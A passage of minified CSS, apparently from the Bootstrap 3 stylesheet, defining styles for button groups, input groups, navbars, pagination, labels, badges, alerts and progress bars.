.input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 